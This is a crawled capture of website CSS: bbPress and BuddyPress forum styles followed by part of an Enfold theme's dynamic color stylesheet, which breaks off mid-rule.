span.bbp-admin-links{float:left}tr td span.bbp-admin-links a:hover{}td.bbp-topic-admin-links,td.bbp-topic-counts{width:50%}.bbp-topic-header a.bbp-topic-permalink,.bbp-reply-header a.bbp-reply-permalink{float:right;margin-left:10px}.bbp-topic-action #favorite-toggle a{text-decoration:none;padding:0 3px 1px;border-width:1px;border-style:solid;font-weight:bold;font-size:13px;border-radius:8px}.bbp-topic-action #favorite-toggle a:hover{}.bbp-topic-action #favorite-toggle span.is-favorite a{border-width:1px;border-style:solid;border-radius:5px}.bbp-topic-action #favorite-toggle span.is-favorite a:hover{}.bbp-topic-action #subscription-toggle a{text-decoration:none;padding:0 3px 1px;border-width:1px;border-style:solid;font-weight:bold;font-size:13px;border-radius:8px}.bbp-topic-action #subscription-toggle a:hover{}.bbp-topic-action #subscription-toggle span.is-subscribed a{border-width:1px;border-style:solid;border-radius:5px}.bbp-topic-action #subscription-toggle span.is-subscribed a:hover{border-width:1px;border-style:solid}#bbpress-forums p.bbp-topic-meta{margin:5px 0 5px;font-size:11px}#bbpress-forums p.bbp-topic-meta span{white-space:nowrap}.single-topic .bbp-pagination-count{position:relative;top:11px}.single-topic .bbp-pagination{margin:0}#top .bbp-pagination-links{float:left;margin:0 0 10px 0}#top .bbp-pagination-links>span,#top .bbp-pagination-links>a{font-size:11px;line-height:10px;height:30px;padding:9px 9px;border-width:1px;border-style:solid;text-decoration:none;border-radius:3px;min-width:30px;display:inline-block;text-align:center}#top .bbp-pagination{position:relative;clear:both}#top .bbp-topic-pagination{display:inline-block;margin-left:5px;margin-bottom:2px}#top .bbp-topic-pagination a{font-size:11px;line-height:10px;height:20px;padding:4px 1px;border-width:1px;border-style:solid;text-decoration:none;border-radius:2px;min-width:20px;display:inline-block;text-align:center}.bbp-pagination-links span.current{font-weight:bold}#bbpress-forums fieldset.bbp-form{clear:left}#bbpress-forums fieldset.bbp-form{border-width:1px;border-style:solid;padding:10px 20px;margin-bottom:10px}#bbpress-forums fieldset.bbp-form legend{padding:15px 0 4px 0}#bbpress-forums fieldset.bbp-form label{margin:0;display:inline-block}#bbp-edit-topic-tag.bbp-form fieldset.bbp-form label,#bbp-login fieldset label,#bbp-register fieldset label,#bbp-lost-pass fieldset label{width:100px}#bbpress-forums fieldset.bbp-form p{margin:0 0 8px}#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums fieldset.bbp-form select,#bbpress-forums fieldset.bbp-form input[type="text"]{margin:0;width:100%;display:inline;min-width:100px;padding:13px;border-radius:2px}textarea#bbp_reply_content,textarea#bbp_topic_content,textarea#bbp_forum_content{width:97%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}textarea#bbp_forum_content{height:210px}#bbpress-forums fieldset.bbp-forum-form-attributes{width:200px;float:right;clear:none;margin-left:25px}.bbp-topic-form,.bbp-reply-form,.bbp-topic-tag-form{clear:left}body.topic-edit .bbp-topic-form div.avatar img,body.reply-edit .bbp-reply-form div.avatar img,body.single-forum .bbp-topic-form div.avatar img,body.single-reply .bbp-reply-form div.avatar img{margin-right:0;padding:10px;border-width:1px;border-style:solid;line-height:0}body.page .bbp-reply-form code,body.page .bbp-topic-form code,body.single-topic .bbp-reply-form code,body.single-forum .bbp-topic-form code,body.topic-edit .bbp-topic-form code,body.reply-edit .bbp-reply-form code{font-size:10px;border-width:1px;border-style:solid;display:block;padding:8px;margin-top:5px;width:369px}#merge_tag,#delete_tag{display:inline}div.bbp-submit-wrapper{padding-top:8px;clear:both}p.form-allowed-tags{width:462px}#bbpress-forums>#subscription-toggle{float:right;font-size:12px}#bbpress-forums div.bbp-the-content-wrapper{margin-bottom:10px}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{width:100%;margin:0;font-size:13px;line-height:1.8em}#bbpress-forums div.bbp-the-content-wrapper table,#bbpress-forums div.bbp-the-content-wrapper tbody,#bbpress-forums div.bbp-the-content-wrapper tr,#bbpress-forums div.bbp-the-content-wrapper td{border:none;padding:0;margin:0;width:auto;line-height:1em}#bbpress-forums div.bbp-the-content-wrapper input{font-size:12px;padding:5px;margin:3px 0 0;line-height:1em;margin:0}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px;min-height:26px}#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar{padding:4px 4px 8px}#bbpress-forums div.wp-editor-container{margin:0;padding:0;line-height:0}#bbpress-forums div.bbp-the-content-wrapper td.mceStatusbar{line-height:16px}#bbp-your-profile{padding-top:20px}#bbp-your-profile h2{font-size:20px;margin-bottom:0}#bbp-your-profile fieldset{margin-top:3px;padding:20px 20px 0 20px}#bbp-your-profile fieldset div{margin-bottom:20px;float:left;width:100%;clear:left}#bbp-your-profile fieldset select{margin-bottom:0}#bbp-your-profile fieldset input,#bbp-your-profile fieldset textarea,#bbp-your-profile fieldset select{margin-bottom:0;width:50%;min-width:0}#bbp-your-profile fieldset select{width:51.5%}#bbp-your-profile fieldset legend{display:none}.content #bbp-your-profile fieldset label,#container #bbp-your-profile fieldset label{float:left;width:150px;padding-right:20px;text-align:left}#bbp-your-profile fieldset span.description{margin:5px 0 0 170px;font-size:12px;font-style:italic;float:left;clear:left;width:48.5%;padding:5px 10px;border-width:1px;border-style:solid;border-style:solid}.content #bbp-your-profile fieldset fieldset,#container #bbp-your-profile fieldset fieldset{margin:0;border:none;padding:0;clear:none;overflow:hidden;float:none;width:auto}.content #bbp-your-profile fieldset fieldset input{width:68%}.content #bbp-your-profile fieldset fieldset span.description{width:65.5%}#bbp-your-profile fieldset fieldset span.description{margin-left:0;margin-bottom:20px}#bbp-your-profile fieldset.submit button{float:right}div.bbp-template-notice{border-width:1px;border-style:solid;padding:0 .6em;margin:5px 0 15px;border-radius:3px;background-color:#ffffe0;border-color:#e6db55;color:#000;clear:both}div.bbp-template-notice a{color:#555;text-decoration:none}div.bbp-template-notice a:hover{color:#000}div.bbp-template-notice.info{border:#cee1ef 1px solid;background-color:#f0f8ff}div.bbp-template-notice.important{border:#e6db55 1px solid;background-color:#fffbcc}div.bbp-template-notice.error,div.bbp-template-notice.warning{background-color:#ffebe8;border-color:#c00}div.bbp-template-notice.error a,div.bbp-template-notice.warning a{color:#c00}div.bbp-template-notice p{margin:.5em 0 6px 0!important;padding:2px;font-size:12px;line-height:140%}.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background-color:#ffffe0;font-size:1.1em}#bbpress-forums .bbp-topic-revision-log,#bbpress-forums .bbp-reply-revision-log{border-top:1px dotted #ddd;list-style:none;width:100%;margin:0;padding:8px 0 0 0;font-size:11px;color:#aaa}#top .bbp-login-form fieldset legend{display:none}#top .bbp_widget_login{text-align:left}#top .bbp_widget_login .button{border-radius:2px}#top .bbp_widget_login .bbp-logged-in{position:relative}#top .bbp_widget_login .bbp-logged-in .button{position:absolute;top:-4px;left:2%;max-width:98%;min-width:50%;padding:14px;width:98%;text-align:center;line-height:1em;margin:4px 2px 0 0;float:left;font-size:12px}#top .widget fieldset{max-width:100%;width:100%}#top .bbp-login-form .bbp-username input,#top .bbp-login-form .bbp-email input,#top .bbp-login-form .bbp-password input{padding:10px;border-radius:2px;margin-bottom:7px}#top .bbp-login-form label{width:140px;display:inline-block}#sidebar .bbp-login-form label{width:70px}.bbp-login-form .bbp-username,.bbp-login-form .bbp-email,.bbp-login-form .bbp-password,.bbp-login-form .bbp-remember-me,.bbp-login-form .bbp-submit-wrapper{margin-top:10px}.bbp-login-form .bbp-remember-me{}.bbp-login-form .bbp-submit-wrapper{text-align:left}.bbp-login-form .bbp-login-links{overflow:hidden;padding:2px 0}.bbp-login-form .bbp-login-links a{display:block;margin-right:5px;line-height:1em;font-size:11px;padding:3px 0}.bbp-register-link{}.bbp-logged-in img.avatar{margin-right:15px;border-top-left-radius:3px;border-bottom-left-radius:3px;position:relative;z-index:100}.bbp_widget_login .bbp-logged-in h4{font-weight:600;font-size:1.3em;clear:none;margin-bottom:10px;font-size:12px;display:none}#top .bbp_widget_login .bbp-submit-wrapper{margin:2px 10px 0 0;padding:0;float:left}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar,#bbpress-forums p.bbp-topic-meta img.avatar{float:none;margin-bottom:-7px;border-width:1px;border-style:solid}fieldset div.avatar{float:right}.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner{border-left-width:2px;border-left-style:solid;margin-left:5px;padding-left:10px}#bbpress-forums h1{clear:none;font-size:1.8em;line-height:1em;padding-bottom:10px}#bbpress-forums h2.entry-title{font-size:1.4em;margin-bottom:0;padding-bottom:10px;padding-top:0}#bbpress-forums #entry-author-info{margin:10px 0 20px 0;overflow:hidden}#bbpress-forums #entry-author-info #author-avatar{float:left;margin-right:0;width:60px}#bbpress-forums #entry-author-info #author-avatar img.avatar{max-width:60px}#bbpress-forums #entry-author-info #author-description{float:none;margin-left:100px}#bbp-author-subscriptions,#bbp-author-favorites,#bbp-author-topics-started{border-top-width:1px;border-top-style:solid;clear:both;margin-bottom:20px;padding-top:20px}body.my-account #bbpress-forums,body.my-account #bbp-author-subscriptions,body.my-account #bbp-author-favorites,body.my-account #bbp-author-topics-started{border-top:none;padding-top:0;margin-bottom:0}#bbpress-forums div.row-actions{font-size:11px;visibility:hidden}#bbpress-forums li:hover>div.row-actions{visibility:visible}.bbp-topic-started-by img{display:none}#top table .bbp-forum-title,#top table .bbp-topic-title a{font-weight:bold}.edit_user_link,.page-title.author{display:none}.logged-in .edit_user_link,.logged-in .page-title.author{display:inline}#top #bbp_stick_topic{width:221px;min-width:221px}#top .bbp-admin-links a{font-size:10px}#top #main .bbp-template-notice p{margin:10px 0}#top #main .bbp-template-notice{padding:10px 16px}#top #main .bbp-template-notice,#top #main .bbp-template-notice a{color:#fff;background:#a6bfde;border:none;border-radius:0}#top #main .bbp-template-notice.error,#top #main .bbp-template-notice.error a{color:#941210;background:#f0dcdb;border:none;border-radius:0}#top #main .bbp-template-notice.error,#top #main .bbp-template-notice.error a{color:#9d5501;background:#ffffe0;border:none;border-radius:0}#top .avia-box.tick{border-color:#8baf5b;background:#e0f1b5;color:#4f5f39}td.bbp-topic-title{padding-right:50px;background-position:95% center;background-repeat:no-repeat}.sticky td.bbp-topic-title{background-image:url(images/xsticky.png.pagespeed.ic.NdF6UpMfaD.png)}.super-sticky td.bbp-topic-title{background-image:url(images/xsuper-sticky.png.pagespeed.ic.pWr9exDgaV.png)}.status-closed td.bbp-topic-title{background-image:url(images/xclosed.png.pagespeed.ic.zvX3GbzfUC.png)}#bbpress-forums li{margin-left:0}#bbpress-forums .bbp-header .bbp-forum-info,#bbpress-forums .bbp-header .bbp-topic-title{padding-left:12px}div #bbpress-forums li.bbp-header{border-top:none;margin-left:0}.single-topic.logged-in #bbpress-forums li.bbp-header{padding-bottom:30px}#bbpress-forums li.bbp-header ul li{margin-bottom:0;font-weight:bold}.bbp-forum-freshness,.bbp-topic-freshness{display:none}.bbp-forum-info,.bbp-topic-title,#bbpress-forums p.bbp-topic-meta{margin:0}.bbp-forum-title,.bbp-topic-permalink,.bbp-author-name{font-weight:bold}#bbpress-forums li.bbp-body{padding:0}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{padding:10px 0}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:6px 12px}li.bbp-forum-info,li.bbp-topic-title{width:78%}.bbp-pagination-count{float:right;font-size:11px;border:none;display:block;padding:0}.bbp-reply-header .bbp-meta{font-size:11px}.bbp-body .bbp-reply-author{border:none}li.bbp-body div.hentry{padding:0 0 30px 0}#bbpress-forums .bbp-body div.bbp-topic-content,#bbpress-forums .bbp-body div.bbp-reply-content{min-height:68px;text-align:left;overflow:hidden;border-radius:2px;padding:7px 20px;border-style:solid;border-width:6px;position:relative;margin-left:0;margin-right:0}#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto}#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{max-width:60px;border-radius:100px}#bbpress-forums .bbp-reply-content li{margin-bottom:0;padding:0}#bbpress-forums .bbp-reply-content ol,#bbpress-forums .bbp-reply-content ul{margin-bottom:20px}#bbpress-forums fieldset.bbp-form{margin:10px 0% 10px 0%;width:100%;padding:0;border:none}#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author{width:67px}#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:90px}.bbp-reply-content blockquote p{margin:.5em 0}.bbp-topic-action #favorite-toggle span.is-favorite a,.bbp-topic-action #subscription-toggle span.is-subscribed a{border-top-width:1px;border-width:1px;border-style:solid;border-radius:0;padding:0;line-height:19px;height:20px;width:20px;display:block;float:left;text-align:center;position:absolute;right:-1px;top:-1px}.bbp-body ul{position:relative}#bbp-single-user-details{border-style:solid;border-width:1px;padding:0 0 10px;margin-bottom:30px}#bbp-single-user-details #bbp-user-avatar{float:left;margin:0 10px;width:32px}#bbp-single-user-details #bbp-user-navigation{overflow:hidden;margin:0 10px}#bbp-single-user-details #bbp-user-navigation li{float:left;margin:0 5px;line-height:27px;width:100%}.bbp-forums,.bbp-topics,.bbp-replies{border-radius:3px;border-radius:3px}.bbp-footer{display:none}#top .mceToolbar{background:transparent}.bbp-form a{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}#bbpress-forums ul.bbp-replies{border:none}.bbp-header .bbp-reply-author{display:none}.bbp-header .bbp-reply-author,.bbp-header .bbp-reply-content{visibility:hidden}.bbp-header .bbp-reply-content span{visibility:visible}.bbp-reply-post-date{font-size:11px}.bbp-body>div{position:relative}.avia_transform .bbp-replies .bbp-reply-author::before,.avia_transform .forum-search .bbp-reply-author::before,.avia_transform .forum-search .bbp-topic-author::before{width:14px;height:14px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:25px;z-index:100;content:"";left:103px;border-left-style:solid;border-bottom-style:solid;border-left-width:1px;border-bottom-width:1px}#top .bbp-replies+.bbp-pagination{display:none}#top .bbp-replies .bbp-header{border-bottom-style:solid;border-bottom-width:1px;margin-bottom:30px}#top #bbp_search{float:left;margin-right:5px;top:1px;position:relative}.single-topic #bbpress-forums{margin-top:-30px}.single-topic #bbpress-forums div.bbp-reply-author,.forum-search #bbpress-forums div.bbp-reply-author,.bbp-user-page #bbpress-forums div.bbp-reply-author,.forum-search #bbpress-forums div.bbp-topic-author{width:75px}.status-trash{opacity:.3}#footer .bbp-forum-title{font-weight:normal}.widget_display_topics li div{font-size:11px;font-style:italic}#bbpress-forums div.bbp-search-form{float:none}#top #bbp-search-form #bbp_search{width:75%;margin:0;padding:12px 12px}#top #bbp-search-form #bbp_search_submit{width:25%;padding:14px 22px;top:-1px;position:relative}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:12px}.widget_display_stats dt{width:65%;padding:4px 10px;margin:0 1px 1px 0}.widget_display_stats dd{width:34%;padding:4px;margin:0 0 1px 0;text-align:center}.bbp-search-author{width:105px;float:left;text-align:left}.bbp-search-content{float:left}.bbp-reply-revision-log-item a img,.bbp-topic-revision-log-item a img{position:relative;top:-4px;border-radius:10px}#top .bbp-body .page-numbers.dots,#bbpress-forums div.odd,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums li.bbp-header{background:transparent}#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{border:none}#bbpress-forums div.bbp-topic-content a,#bbpress-forums div.bbp-reply-content a,#subscription-toggle a{font-weight:bold}#bbp-single-user-details #bbp-user-navigation li{width:auto}#bbp-single-user-details{overflow:hidden;padding:10px}#bbp-single-user-details #bbp-user-avatar{margin:0 10px 0 0}#bbp-single-user-details #bbp-user-avatar img{display:block}.bbp-topics .bbp-body .bbp-topic-title:before{content:"\E83b";font-family:'entypo-fontello';font-size:14px;font-weight:normal;height:20px;width:20px;line-height:20px;text-align:center;margin-right:4px}.bbp-topics .bbp-body .topic-voices-multi .bbp-topic-title:before{content:"\E83c"}.bbp-topics .bbp-body .super-sticky .bbp-topic-title:before{content:"\E808"}.bbp-topics .bbp-body .sticky .bbp-topic-title:before{content:"\E809"}.bbp-topics .bbp-body .status-closed .bbp-topic-title:before{content:"\E824"}.bbp-topics .bbp-body .super-sticky.status-closed .bbp-topic-title:before{content:"\E808 \E824";letter-spacing:3px}.bbp-topics .bbp-body .sticky.status-closed .bbp-topic-title:before{content:"\E809 \E824";letter-spacing:3px}#bbpress-forums .wp-core-ui .button{background:#fafafa;border-color:#bbb;color:#555;margin:1px 1px 1px 0;min-width:34px;-moz-transition:none;-webkit-transition:none;transition:none}#bbpress-forums .wp-core-ui .button:hover{background:#fff;border-color:#999}.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background-color:#f2fbff!important}#top #wrap_all .bbp-body span.page-numbers.dots{background:rgba(0,0,0,0)}@media only screen and (max-width:767px){.responsive li.bbp-forum-info,.responsive li.bbp-topic-title{width:60%}.responsive li.bbp-forum-topic-count,.responsive li.bbp-topic-voice-count,.responsive li.bbp-forum-reply-count,.responsive li.bbp-topic-reply-count{width:18%}.responsive #top #bbp-your-profile .bbp-form label{float:none;text-align:left}.responsive #bbp-your-profile fieldset input,.responsive #bbp-your-profile fieldset textarea,.responsive #bbp-your-profile fieldset select{width:95%}.responsive #bbp-your-profile fieldset span.description,.responsive .content #bbp-your-profile fieldset fieldset span.description{width:91%;margin:5px 0 15px 0}.responsive .content #bbp-your-profile fieldset fieldset input{width:95%}.responsive .bbp-pagination-count{display:none}}#buddypress .standard-form div.submit input,#buddypress #aw-whats-new-submit{padding:8px}#top #buddypress #item-header-avatar{max-width:150px;float:left;margin-right:30px;margin-bottom:30px}#top #main .group-create.bp-title-button{background:transparent;border:none;padding-left:20px;font-weight:bold}#top #main .group-create.bp-title-button:hover{text-decoration:underline}#buddypress form#whats-new-form #whats-new-options select,#buddypress div.item-list-tabs ul li.last select,#top #activity-filter-select label{display:inline}#top #buddypress #whats-new-options{min-height:70px;overflow:visible;max-width:98%;margin-bottom:20px}#buddypress div.item-list-tabs ul li a,#buddypress div.item-list-tabs ul li span{font-weight:bold}#top #buddypress div.dir-search input[type="text"],#top #buddypress li.groups-members-search input[type="text"]{padding:6px;font-size:100%}#top #buddypress #group-dir-search input,#top #buddypress #group-dir-search label,#top #buddypress #groups-order-select input,#top #buddypress #groups-order-select label{display:inline}#top #buddypress #group-dir-search #groups_search_submit{padding:8px}#top #buddypress #members-dir-search input,#top #buddypress #members-dir-search label,#top #buddypress #members-order-select input,#top #buddypress #members-order-select label{display:inline}#top #buddypress #members-dir-search #members_search_submit{padding:8px}#top #buddypress .message-search input,#top #buddypress .message-search label{display:inline}#top #buddypress .message-search #messages_search_submit{padding:8px}@media only screen and (max-width:479px){.responsive #top #buddypress form#whats-new-form #whats-new-submit{display:block;float:none;margin-bottom:10px}.responsive #top #buddypress form#whats-new-form #whats-new-options select{max-width:140px}}

--- FILE ---
content_type: text/css
request_url: https://behaviorimaging.com/wp-content/uploads/dynamic_avia/enfold.css?ver=6760bd80714c5
body_size: 17555
content:
::-moz-selection{background-color:#ffa600;color:#f8f8f8}::selection{background-color:#ffa600;color:#f8f8f8}html.html_boxed{background:#d4d4d4 url(//behaviorimaging.com/wp-content/themes/enfold/images/background-images/xgrid-big-light.png.pagespeed.ic.uHhxt1mVsf.png) center center repeat scroll}.socket_color,.socket_color div,.socket_color header,.socket_color main,.socket_color aside,.socket_color footer,.socket_color article,.socket_color nav,.socket_color section,.socket_color span,.socket_color applet,.socket_color object,.socket_color iframe,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color p,.socket_color blockquote,.socket_color pre,.socket_color a,.socket_color abbr,.socket_color acronym,.socket_color address,.socket_color big,.socket_color cite,.socket_color code,.socket_color del,.socket_color dfn,.socket_color em,.socket_color img,.socket_color ins,.socket_color kbd,.socket_color q,.socket_color s,.socket_color samp,.socket_color small,.socket_color strike,.socket_color strong,.socket_color sub,.socket_color sup,.socket_color tt,.socket_color var,.socket_color b,.socket_color u,.socket_color i,.socket_color center,.socket_color dl,.socket_color dt,.socket_color dd,.socket_color ol,.socket_color ul,.socket_color li,.socket_color fieldset,.socket_color form,.socket_color label,.socket_color legend,.socket_color table,.socket_color caption,.socket_color tbody,.socket_color tfoot,.socket_color thead,.socket_color tr,.socket_color th,.socket_color td,.socket_color article,.socket_color aside,.socket_color canvas,.socket_color details,.socket_color embed,.socket_color figure,.socket_color fieldset,.socket_color figcaption,.socket_color footer,.socket_color header,.socket_color hgroup,.socket_color menu,.socket_color nav,.socket_color output,.socket_color ruby,.socket_color section,.socket_color summary,.socket_color time,.socket_color mark,.socket_color audio,.socket_color video,#top .socket_color .pullquote_boxed,.responsive #top .socket_color .avia-testimonial,.responsive #top.avia-blank #main .socket_color.container_wrap:first-child,#top .socket_color.fullsize .template-blog .post_delimiter,.socket_color .related_posts.av-related-style-full a{border-color:#161616}.socket_color .rounded-container,#top .socket_color .pagination a:hover,.socket_color .small-preview,.socket_color .fallback-post-type-icon{background:#888;color:#111}.socket_color .av-default-color,#top .socket_color .av-force-default-color,.socket_color .av-catalogue-item,.socket_color .wp-playlist-item .wp-playlist-caption,.socket_color .wp-playlist{color:#eee}.socket_color,.socket_color .site-background,.socket_color .first-quote,.socket_color .related_image_wrap,.socket_color .gravatar img .socket_color .hr_content,.socket_color .news-thumb,.socket_color .post-format-icon,.socket_color .ajax_controlls a,.socket_color .tweet-text.avatar_no,.socket_color .toggler,.socket_color .toggler.activeTitle:hover,.socket_color #js_sort_items,.socket_color.inner-entry,.socket_color .grid-entry-title,.socket_color .related-format-icon,.grid-entry .socket_color .avia-arrow,.socket_color .avia-gallery-big,.socket_color .avia-gallery-big,.socket_color .avia-gallery img,.socket_color .grid-content,.socket_color .av-share-box ul,#top .socket_color .av-related-style-full .related-format-icon,.socket_color .related_posts.av-related-style-full a:hover,.socket_color.avia-fullwidth-portfolio .pagination .current,.socket_color.avia-fullwidth-portfolio .pagination a,.socket_color .av-hotspot-fallback-tooltip-inner,.socket_color .av-hotspot-fallback-tooltip-count{background-color:#111;color:#eee}.socket_color .heading-color,.socket_color a.iconbox_icon:hover,.socket_color h1,.socket_color h2,.socket_color h3,.socket_color h4,.socket_color h5,.socket_color h6,.socket_color .sidebar .current_page_item>a,.socket_color .sidebar .current-menu-item>a,.socket_color .pagination .current,.socket_color .pagination a:hover,.socket_color strong.avia-testimonial-name,.socket_color .heading,.socket_color .toggle_content strong,.socket_color .toggle_content strong a,.socket_color .tab_content strong,.socket_color .tab_content strong a,.socket_color .asc_count,.socket_color .avia-testimonial-content strong,.socket_color div .news-headline,#top .socket_color .av-related-style-full .av-related-title,.socket_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.socket_color .wp-playlist-item-meta.wp-playlist-item-title,#top .socket_color .av-no-image-slider h2 a,.socket_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#fff}.socket_color .meta-color,.socket_color .sidebar,.socket_color .sidebar a,.socket_color .minor-meta,.socket_color .minor-meta a,.socket_color .text-sep,.socket_color blockquote,.socket_color .post_nav a,.socket_color .comment-text,.socket_color .side-container-inner,.socket_color .news-time,.socket_color .pagination a,.socket_color .pagination span,.socket_color .tweet-text.avatar_no .tweet-time,#top .socket_color .extra-mini-title,.socket_color .team-member-job-title,.socket_color .team-social a,.socket_color #js_sort_items a,.grid-entry-excerpt,.socket_color .avia-testimonial-subtitle,.socket_color .commentmetadata a,.socket_color .social_bookmarks a,.socket_color .meta-heading>*,.socket_color .slide-meta,.socket_color .slide-meta a,.socket_color .taglist,.socket_color .taglist a,.socket_color .phone-info,.socket_color .phone-info a,.socket_color .av-sort-by-term a,.socket_color .av-magazine-time,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .av-catalogue-content,.socket_color .wp-playlist-item-length,.html_modern-blog #top div .socket_color .blog-categories a,.html_modern-blog #top div .socket_color .blog-categories a:hover{color:#888}.socket_color .special-heading-inner-border{border-color:#eee}.socket_color .meta-heading .special-heading-inner-border{border-color:#888}.socket_color a,.socket_color .widget_first,.socket_color strong,.socket_color b,.socket_color b a,.socket_color strong a,.socket_color #js_sort_items a:hover,.socket_color #js_sort_items a.active_sort,.socket_color .av-sort-by-term a.active_sort,.socket_color .special_amp,.socket_color .taglist a.activeFilter,.socket_color #commentform .required,#top .socket_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .socket_color .blog-categories a,.html_elegant-blog #top .socket_color .blog-categories a:hover{color:#fff}.socket_color a:hover,.socket_color h1 a:hover,.socket_color h2 a:hover,.socket_color h3 a:hover,.socket_color h4 a:hover,.socket_color h5 a:hover,.socket_color h6 a:hover,.socket_color .template-search a.news-content:hover,.socket_color .wp-playlist-item .wp-playlist-caption:hover{color:#eee}.socket_color .primary-background,.socket_color .primary-background a,div .socket_color .button,.socket_color #submit,.socket_color input[type="submit"],.socket_color .small-preview:hover,.socket_color .avia-menu-fx,.socket_color .avia-menu-fx .avia-arrow,.socket_color.iconbox_top .iconbox_icon,.socket_color .iconbox_top a.iconbox_icon:hover,.socket_color .avia-data-table th.avia-highlight-col,.socket_color .avia-color-theme-color,.socket_color .avia-color-theme-color:hover,.socket_color .image-overlay .image-overlay-inside:before,.socket_color .comment-count,.socket_color .av_dropcap2,#top #wrap_all .socket_color .av-menu-button-colored>a .avia-menu-text,.socket_color .av-colored-style .av-countdown-cell-inner,.responsive #top .socket_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .socket_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#fff;color:#111;border-color:#ddd}#top .socket_color .mobile_menu_toggle{color:#fff;background:#111}#top .socket_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#fff}#top .socket_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#111}.socket_color .button:hover,.socket_color .ajax_controlls a:hover,.socket_color #submit:hover,.socket_color .big_button:hover,.socket_color .contentSlideControlls a:hover,.socket_color #submit:hover,.socket_color input[type="submit"]:hover{background-color:#eee;color:#111;border-color:#ccc}.socket_color .ajax_controlls a:hover{border-color:#eee}.socket_color .timeline-bullet{background-color:#161616;border-color:#111}.socket_color table,.socket_color .widget_nav_menu ul:first-child>.current-menu-item,.socket_color .widget_nav_menu ul:first-child>.current_page_item,.socket_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.socket_color .pagination .current,.socket_color .pagination a,.socket_color.iconbox_top .iconbox_content,.socket_color .av_promobox,.socket_color .toggle_content,.socket_color .toggler:hover,#top .socket_color .av-minimal-toggle .toggler,.socket_color .related_posts_default_image,.socket_color .search-result-counter,.socket_color .container_wrap_meta,.socket_color .avia-content-slider .slide-image,.socket_color .avia-slider-testimonials .avia-testimonial-content,.socket_color .avia-testimonial-arrow-wrap .avia-arrow,.socket_color .news-thumb,.socket_color .portfolio-preview-content,.socket_color .portfolio-preview-content .avia-arrow,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .related_posts.av-related-style-full a,.socket_color .aviaccordion-slide,.socket_color.avia-fullwidth-portfolio .pagination,.socket_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.socket_color .av-catalogue-list li:hover,.socket_color .wp-playlist,.socket_color .avia-slideshow-fixed-height>li,.socket_color .avia-form-success,.socket_color .av-boxed-grid-style .avia-testimonial{background:#000}#top .socket_color .post_timeline li:hover .timeline-bullet{background-color:#eee}.socket_color blockquote,.socket_color .avia-bullet,.socket_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#fff}.html_header_top .socket_color .main_menu ul:first-child>li>ul,.html_header_top #top .socket_color .avia_mega_div>.sub-menu{border-top-color:#fff}.socket_color .breadcrumb,.socket_color .breadcrumb a,#top .socket_color.title_container .main-title,#top .socket_color.title_container .main-title a{color:#eee}.socket_color .av-icon-display,#top .socket_color .av-related-style-full a:hover .related-format-icon,.socket_color .av-default-style .av-countdown-cell-inner{background-color:#000;color:#888}.socket_color .av-masonry-entry:hover .av-icon-display{background-color:#fff;color:#111;border-color:#ddd}#top .socket_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#fff}.socket_color ::-webkit-input-placeholder{color:#888}.socket_color ::-moz-placeholder{color:#888;opacity:1}.socket_color :-ms-input-placeholder{color:#888}.socket_color .header_bg,.socket_color .main_menu ul ul,.socket_color .main_menu .menu ul li a,.socket_color .pointer_arrow_wrap .pointer_arrow,.socket_color .avia_mega_div,.socket_color .av-subnav-menu>li ul,.socket_color .av-subnav-menu a{background-color:#111;color:#888}.socket_color .main_menu .menu ul li a:hover,.socket_color .av-subnav-menu ul a:hover{background-color:#000}.socket_color .sub_menu>ul>li>a,.socket_color .sub_menu>div>ul>li>a,.socket_color .main_menu ul:first-child>li>a,#top .socket_color .main_menu .menu ul .current_page_item>a,#top .socket_color .main_menu .menu ul .current-menu-item>a,#top .socket_color .sub_menu li ul a{color:#888}#top .socket_color .main_menu .menu ul 